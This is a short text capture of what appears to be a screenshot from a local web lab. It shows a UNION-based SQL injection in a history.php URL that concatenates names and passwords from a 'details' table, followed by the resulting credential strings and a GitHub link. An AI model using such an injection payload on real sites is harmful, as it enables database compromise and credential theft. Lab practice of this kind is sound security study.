 不安全 192.168.10.10/history.php?user=admin%27%20union%20select%20concat(name,passwor
Pages visited by user admin' union select concat(name,password) from details--
https://github.com/cyberbot75/keyring
adminmyadmin#p4szw0r4d
johnSup3r$S3cr3t$PasSW0RD
test123